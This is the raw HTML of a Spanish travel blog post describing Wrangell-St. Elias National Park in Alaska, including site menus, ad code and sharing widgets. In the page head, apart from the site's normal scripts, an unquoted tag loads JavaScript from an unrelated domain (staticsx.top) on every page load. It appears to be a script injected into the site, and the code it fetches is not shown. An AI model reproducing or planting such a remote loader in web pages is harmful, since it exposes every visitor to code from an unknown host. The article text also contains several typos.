if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var td_ajax_url="https:\/\/www.clubviaje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";var td_get_template_directory_uri="https:\/\/www.clubviaje.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Correo electr\u00f3nico incorrecto!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-348646-75"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-348646-75')</script><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.clubviaje.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.clubviaje.com/estados-unidos",
                                "name": "Estados Unidos"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias",
                                "name": "El parque nacional Wrangell-San Elías, un hito de Alaska"                                
                            }
                        }    ]
                        }</script><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-5930 single-format-standard el-parque-nacional-wrangell-san-elias global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-6061"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://www.clubviaje.com/alemania">Alemania</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://www.clubviaje.com/belgica">Bélgica</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://www.clubviaje.com/croacia">Croacia</a></li><li id="menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6067"><a href="https://www.clubviaje.com/francia">Francia</a></li><li id="menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6068"><a href="https://www.clubviaje.com/grecia">Grecia</a></li><li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069"><a href="https://www.clubviaje.com/hungria">Hungría</a></li><li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://www.clubviaje.com/inglaterra">Inglaterra</a></li><li id="menu-item-6071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6071"><a href="https://www.clubviaje.com/italia">Italia</a></li><li id="menu-item-6074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6074"><a href="https://www.clubviaje.com/portugal">Portugal</a></li><li id="menu-item-6072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6072"><a href="https://www.clubviaje.com/republica-checa">República Checa</a></li></ul></li><li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6062"><a>América<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6075"><a href="https://www.clubviaje.com/argentina">Argentina</a></li><li id="menu-item-6076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6076"><a href="https://www.clubviaje.com/brasil">Brasil</a></li><li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6077"><a href="https://www.clubviaje.com/chile">Chile</a></li><li id="menu-item-6078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6078"><a href="https://www.clubviaje.com/colombia">Colombia</a></li><li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://www.clubviaje.com/costa-rica">Costa Rica</a></li><li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.clubviaje.com/cuba">Cuba</a></li><li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6081"><a href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li><li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://www.clubviaje.com/mexico">México</a></li><li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://www.clubviaje.com/peru">Perú</a></li><li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://www.clubviaje.com/puerto-rico">Puerto Rico</a></li><li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://www.clubviaje.com/venezuela">Venezuela</a></li></ul></li><li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6086"><a>África<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://www.clubviaje.com/egipto">Egipto</a></li><li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://www.clubviaje.com/marruecos">Marruecos</a></li><li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://www.clubviaje.com/madagascar">Madagascar</a></li><li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://www.clubviaje.com/tunez">Túnez</a></li></ul></li><li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6091"><a>Asia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://www.clubviaje.com/china">China</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.clubviaje.com/india">India</a></li><li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.clubviaje.com/israel">Israel</a></li><li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.clubviaje.com/japon">Japón</a></li><li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://www.clubviaje.com/jordania">Jordania</a></li><li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://www.clubviaje.com/taiwan">Taiwan</a></li></ul></li><li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6098"><a>Oceanía<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://www.clubviaje.com/australia">Australia</a></li><li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://www.clubviaje.com/nueva-zelanda">Nueva Zelanda</a></li></ul></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.clubviaje.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-6 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.clubviaje.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://www.clubviaje.com/">
<img data-lazyloaded="1" src="[data-uri]" width="340" height="80" data-src="https://www.clubviaje.com/wp-content/uploads/2020/03/logo-blanco-clubviaje.png" alt="ClubViaje.com" title="ClubViaje.com"/>
<span class="td-visual-hidden">ClubViaje.com</span>
</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6061"><a>Europa</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6063"><a href="https://www.clubviaje.com/alemania">Alemania</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6064"><a href="https://www.clubviaje.com/belgica">Bélgica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6065"><a href="https://www.clubviaje.com/croacia">Croacia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://www.clubviaje.com/francia">Francia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6068"><a href="https://www.clubviaje.com/grecia">Grecia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://www.clubviaje.com/hungria">Hungría</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6070"><a href="https://www.clubviaje.com/inglaterra">Inglaterra</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6071"><a href="https://www.clubviaje.com/italia">Italia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6074"><a href="https://www.clubviaje.com/portugal">Portugal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6072"><a href="https://www.clubviaje.com/republica-checa">República Checa</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6062"><a>América</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6075"><a href="https://www.clubviaje.com/argentina">Argentina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6076"><a href="https://www.clubviaje.com/brasil">Brasil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6077"><a href="https://www.clubviaje.com/chile">Chile</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6078"><a href="https://www.clubviaje.com/colombia">Colombia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://www.clubviaje.com/costa-rica">Costa Rica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://www.clubviaje.com/cuba">Cuba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6081"><a href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://www.clubviaje.com/mexico">México</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://www.clubviaje.com/peru">Perú</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://www.clubviaje.com/puerto-rico">Puerto Rico</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://www.clubviaje.com/venezuela">Venezuela</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6086"><a>África</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://www.clubviaje.com/egipto">Egipto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://www.clubviaje.com/marruecos">Marruecos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://www.clubviaje.com/madagascar">Madagascar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://www.clubviaje.com/tunez">Túnez</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6091"><a>Asia</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://www.clubviaje.com/china">China</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://www.clubviaje.com/india">India</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://www.clubviaje.com/israel">Israel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://www.clubviaje.com/japon">Japón</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://www.clubviaje.com/jordania">Jordania</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://www.clubviaje.com/taiwan">Taiwan</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6098"><a>Oceanía</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://www.clubviaje.com/australia">Australia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://www.clubviaje.com/nueva-zelanda">Nueva Zelanda</a></li></ul></li></ul></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.clubviaje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Estados Unidos" class="entry-crumb" href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El parque nacional Wrangell-San Elías, un hito de Alaska</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-5930" class="post-5930 post type-post status-publish format-standard has-post-thumbnail hentry category-estados-unidos" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li></ul><header class="td-post-title"><h1 class="entry-title">El parque nacional Wrangell-San Elías, un hito de Alaska</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><p style="text-align: justify"><p style="text-align: justify"><strong>El parque nacional Wrangell-San Elías</strong>  es un área natural protegida que se ubica en el sur de Alaska (Estados Unidos de Norteamérica). Protege la zona del monte San Elías (5 489 metros), el segundo pico más alto del Estados Unidos.  El parque está situado en la frontera con Canadá y limita con otro parque nacional, el Parque Nacional Kluane, perteneciente a Canadá.</p><p style="text-align: justify"><strong>Dos carreteras de grava recorren el parque</strong>, con lo que gran parte del interior resulta accesible para <strong>el senderismo, la acampada y el montañismo</strong>.  Poco a poco, este parque nacional va ganando en  popularidad merced a la combinación de tamaño,  accesibilidad y lejanía.  Un parque inmenso, espectacular y accidentado; encima, es el parque nacional más grande de todo Estados Unidos.</p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-3077525846487441"
data-ad-slot="9351078098"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><p style="text-align: justify"><span id="more-5930"></span></p><p style="text-align: justify">En Wrangell-San Elías <strong>se cruzan cuatro cordilleras destacadas</strong> en la frontera entre Alaska y Canadá: la Wrangell, la de San Elías, la Chugach y la Nutzotin. Esta espléndida masa de naturaleza ha permanecido intacta desde la época en la cual era la reserva de las primeras naciones, de los tlingits y los chugachs.</p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="text/javascript">google_ad_client = "ca-pub-3077525846487441";
/* 468x60, creado 8/09/10 */
google_ad_slot = "6907508272";
google_ad_width = 468;
google_ad_height = 60;</script> <script
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script> </div><p style="text-align: justify"><strong>El monte Wrangell es un volcán activo hoy en día. </strong>Cubierto perpetuamente de nieve, el terreno elevado destaca como una zona helad de glaciar y roca plomiza. <strong>El río Cooper</strong> serpentea por la cordillera Wrangell y llega hasta el mart después de cruzar bosques de arándanos, coníferas y espinosas rosas. En el río, se pueden ver millones de salmones.</p><p style="text-align: justify">Actualmente,<strong> Kennectott</strong> está casi abandonado y es un pueblo fantasma. Así, la mina se encuentra en mal estado: su marco rojo de maera se ha caído sobre el monte.</p><p style="text-align: justify">Si bien la presencia humana se ha visto reducidad, en las 5.3 millones de hectáreas de zona verde continúan abundando<strong> la flora y la fauna</strong>. Todo un placer para los amantes de la naturaleza en Alaska.</p><p style="text-align: justify">En definitiva, el parque nacional Wrangell-San Elías evoca una clara sensación de <strong>aislamiento total</strong>, así como la oportunidad de sumergirse completametne en un territorio inexplorado.</p><p style="text-align: justify">Foto vía <a>Love These Pics </a></p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="text/javascript">google_ad_client = "ca-pub-3077525846487441";
/* 336x280, creado 16/03/11 CalderasyCalefaccion */
google_ad_slot = "7029229395";
google_ad_width = 336;
google_ad_height = 280;</script> <script
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script> </div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_6967b63771c57" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.clubviaje.com%2Festados-unidos%2Fel-parque-nacional-wrangell-san-elias"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+parque+nacional+Wrangell-San+El%C3%ADas%2C+un+hito+de+Alaska&url=https%3A%2F%2Fwww.clubviaje.com%2Festados-unidos%2Fel-parque-nacional-wrangell-san-elias&via=ClubViaje.com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias&amp;media=https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg&description=El+parque+nacional+Wrangell-San+El%C3%ADas%2C+un+hito+de+Alaska"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El parque nacional Wrangell-San Elías, un hito de Alaska %0A%0A https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_6967b63771c57"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.clubviaje.com/islandia/la-cascada-de-godafoss-una-joya-natural-de-isla-de-islandia">La cascada de Godafoss, una joya natural de la isla de Islandia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.clubviaje.com/grecia/mikonos-una-bella-y-concurrida-isla-griega">Míkonos, una bella y concurrida isla griega</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.clubviaje.com/author/juan-carlos">Juan Carlos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Carlos"></span><meta itemprop="datePublished" content="2015-09-11T00:08:59+00:00"><meta itemprop="dateModified" content="2015-09-04T15:26:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.clubviaje.com/estados-unidos/el-parque-nacional-wrangell-san-elias"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.clubviaje.com/wp-content/uploads/2020/03/logo-blanco-clubviaje.png"></span><meta itemprop="name" content="ClubViaje.com"></span><meta itemprop="headline " content="El parque nacional Wrangell-San Elías, un hito de Alaska"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.clubviaje.com/wp-content/uploads/2015/09/Mount-Blackburn-from-the-southeast-looking-up-the-Kennicott-Glacier.-Wrangell-St.-Elias-National-Park-and-Preserve-Alaska-USA.jpg"><meta itemprop="width" content="990"><meta itemprop="height" content="681"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_6967b63772add_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6967b63772add" ><script type="litespeed/javascript">var block_td_uid_3_6967b63772add=new tdBlock();block_td_uid_3_6967b63772add.id="td_uid_3_6967b63772add";block_td_uid_3_6967b63772add.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6967b63772add_rand","td_column_number":3,"live_filter_cur_post_id":5930,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6967b63772add_rand","tdc_css_class_style":"td_uid_3_6967b63772add_rand_style"}';block_td_uid_3_6967b63772add.td_column_number="3";block_td_uid_3_6967b63772add.block_type="td_block_related_posts";block_td_uid_3_6967b63772add.post_count="3";block_td_uid_3_6967b63772add.found_posts="62";block_td_uid_3_6967b63772add.header_color="";block_td_uid_3_6967b63772add.ajax_pagination_infinite_stop="";block_td_uid_3_6967b63772add.max_num_pages="21";tdBlocksArray.push(block_td_uid_3_6967b63772add)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6967b63775138" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6967b63772add" href="#">Artículo relacionados</a><a id="td_uid_5_6967b6377513b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6967b63772add" href="#">Más del autor</a></h4><div id=td_uid_3_6967b63772add class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/estados-unidos/conoce-nueva-york-a-traves-de-un-libro-dedicado-a-sus-peliculas" rel="bookmark" class="td-image-wrap" title="Conoce Nueva York a través de un libro dedicado a sus películas"><img data-lazyloaded="1" src="[data-uri]" width="218" height="143" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill.jpg" data-srcset="https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill.jpg 800w, https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill-300x197.jpg 300w, https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill-700x459.jpg 700w, https://www.clubviaje.com/wp-content/uploads/2015/10/2014-08-13-MANHATTANImageBrianHammill-100x65.jpg 100w, 